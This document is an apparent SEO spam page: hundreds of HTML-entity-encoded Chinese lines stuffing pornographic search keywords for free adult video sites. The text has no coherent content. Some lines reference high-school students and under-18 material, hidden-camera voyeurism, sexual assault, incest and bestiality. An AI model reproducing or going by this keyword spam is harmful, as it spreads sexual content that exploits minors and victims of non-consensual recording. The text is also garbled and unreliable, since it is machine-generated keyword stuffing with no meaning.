97&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5185;&#x5185;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x533A;
&#x6B27;&#x7F8E;&#x80A5;&#x5987;&#x591A;&#x6BDB;bbw
&#x6C34;&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;
&#x6210;&#x4EBA;&#x5F71;&#x9662;yy111111&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;
&#x871C;&#x6843;a&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;91&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x52A8;&#x4F5C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x2014;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;+&#x4E9A;&#x6D32;+&#x7CBE;&#x54C1;+&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x65B0;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
?v&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x53E6;&#x7C7B;&#x624B;&#x673A;&#x7248;
&#x8001;&#x5934;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x5F04;&#x8FDB;&#x53BB;&#x547B;&#x541F;
&#x6700;&#x8FD1;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;MV&#x514D;&#x8D39;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;
&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
av
&#x7F8E;&#x5973;&#x7528;&#x9999;&#x8549;&#x7EC3;&#x53E3;&#x6D3B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;av
88&#x5077;&#x62CD;&#x56FE;&#x533A;&#x6E05;&#x7EAF;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x81EA;&#x6170;&#x55B7;&#x6C34;xxxsss
&#x65E5;&#x672C;&#x5987;&#x4EBA;&#x6210;&#x719F;&#x514D;&#x8D39;2025
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x541E;&#x7CBE;
&#x5929;&#x5802;av&#x65E0;&#x7801;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6D41;&#x7545;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;caoporm&#x516C;&#x5F00;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x56DB;&#x533A;
&#x72FC;&#x56FD;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;
&#x5929;&#x5929;&#x64CD;&#x64CD;&#x64CD;&#x64CD;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7684;&#x89C6;&#x9891;
&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x767D;&#x6D46;
&#x4E9A;&#x6D32;&#x6210;&#x76F2;v&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;www
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x76F4;&#x63A5;&#x770B;&#x7684;&#x4E9A;&#x6D32;&#x65E0;&#x6BD2;av&#x7F51;&#x7AD9;
&#x9AD8;&#x8FA3;H&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x89C6;&#x9891;&#x8272;&#x677F;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
A&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;6699&#x4E45;&#x4E45;
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5348;&#x591C;&#x5927;&#x80C6;&#x88F8;&#x4F53;A&#x7EA7;&#x4EBA;&#x4F53;&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;
&#x4E9A;&#x6D32;v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x4E00;&#x6B27;&#x7F8E;p&#x7247;&#x5728;&#x7EBF;&#x6E7E;&#x89D2;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x56FD;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C0F;&#x9EC4;&#x9E2D;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8D85;&#x78B0;caoporen&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;v&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x5077;&#x6B27;&#x7F8E;&#x5077;&#x7CBE;&#x54C1;
&#x6B27;&#x6D32;&#x7F8E;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x7C89;&#x5AE9;&#x6781;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E71;&#x7801;
&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E2D;&#x6587;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x4E1D;&#x889C;
51&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6B27;&#x7F8E;&#x9999;&#x8549;&#x723D;&#x723D;&#x4EBA;&#x4EBA;&#x723D;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x5728;&#x7EBF;&#x4EBA;&#x6210;
&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;a&#x2164;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;
&#x4F0A;&#x4EBA;&#x6210;&#x8272;&#x7EFC;&#x5408;&#x7F51;
97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x63C9;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;VS&#x6B27;&#x6D32;VS&#x65E5;&#x672C;
&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AAAA
&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;
&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x65E0;&#x7801;A&#x2228;&#x7535;&#x5F71;
18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
69&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x69E1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;
&#x56FD;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;?V&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x4EBA;&#x6D17;&#x6FA1;&#x4ECE;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6A21;
&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;51
&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;
&#x4E45;&#x4E45;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x9EC4;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x5C11;&#x5987;Ay&#x4E45;&#x4E45;&#x4E45;
&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av
&#x4E01;&#x9999;&#x4E9E;&#x6D32;&#x7D9C;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x570B;&#x7522;&#x6FC0;&#x60C5;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;&#x6210;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x6021;&#x6625;&#x9662;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;av&#x871C;&#x81C0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;
&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F5C;&#x7231;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;&#x871C;&#x82BD;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;
&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6843;&#x8272;&#x7B2C;&#x4E00;&#x5F71;&#x9662;
&#x5C11;&#x5987;&#x65E0;&#x7801;&#x592A;&#x723D;&#x4E86;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6781;&#x54C1;yin&#x8361;&#x4EBA;&#x59BB;&#x5408;&#x96C6;h
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x4E00;&#x533A;
&#x7531;&#x9999;&#x8549;&#x89C6;&#x9891;91&#x6700;&#x65B0;&#x53D1;&#x5E03;&#x7248;&#x672C;
&#x4E45;&#x4E45;99&#x4E9A;&#x6D32;&#x7F51;&#x7F8E;&#x5229;&#x575A;&#x5408;&#x4F17;&#x56FD;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6709;&#x5417;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x94BB;&#x77F3;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;AV&#x9EBB;&#x8C46;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;
gogogo&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x4F26;&#x6B27;&#x7F8E;&#x7406;&#x7247;848
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;a&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x522B;&#x6C61;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x8F6E;XXX&#x519C;&#x6751;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6212;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x76DB;&#x5BB4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;&#x514D;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x65B0;
&#x514D;&#x8D39;&#x89C2;&#x770B;18&#x7981;&#x65E0;&#x906E;&#x6321;&#x771F;&#x4EBA;
&#x975C;&#x975C;&#x4EAB;&#x53D7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x540C;&#x6642;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7F51;&#x66DD;&#x6B27;&#x7F8E;11
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x8272;&#x565C;&#x565C;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x770B;&#x56FD;&#x4EA7;
&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x73A9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ckplayer
&#x6B27;&#x5DDE;aa&#x65E0;&#x7801;aaa
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7F8E;&#x5973;&#x80F8;&#x7981;&#x6B62;18&#x4EE5;&#x4E0B;&#x514D;&#x8D39;&#x770B;&#x6C61;&#x70B9;
&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x8272;&#x5F71;&#x871C;&#x6843;
&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x6670;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x565C;&#x565C;&#x565C;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B49;26&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9C81;&#x5927;&#x5E08;&#x505A;&#x7231;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x9C81;&#x4EA4;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;yv&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6B27;av
&#x5A77;&#x5A77;&#x6DA9;&#x6DA9;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x56FD;&#x4EA7;&#x81EA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x514D;&#x8D39;&#x89C6;&#x9891;
WWW&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x6D32;&#x53E6;&#x7C7B;
&#x4E01;&#x4E01;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;tv&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;JIZZ&#x4E2D;&#x56FD;JIZZ&#x514D;&#x8D39;&#x770B;
&#x65E0;&#x7801;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;
&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;
&#x4E73;&#x5934;&#x63C9;&#x6C34;&#x6559;&#x5BA4;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4ED9;&#x8E2A;&#x6797;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x514D;&#x8D39;aaa&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8001;&#x719F;&#x5987;bbxxx&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x62CD;AV
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x70ED;&#x306E;&#x7EFC;&#x5408;&#x70ED;&#x306E;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7F51;
91&#x5236;&#x7247;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6210;&#x6DA9;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;xxxx&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x72FC;&#x6027;av
&#x65E0;&#x7801;&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5929;&#x5929;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x8272;&#x7F51;
&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x4E9A;&#x5345;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x89C2;&#x770B;
&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
538prom&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x505A;&#x4EBA;&#x7230;&#x5348;&#x591C;&#x89C6;&#x9891;
&#x5C24;&#x7269;yw193&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
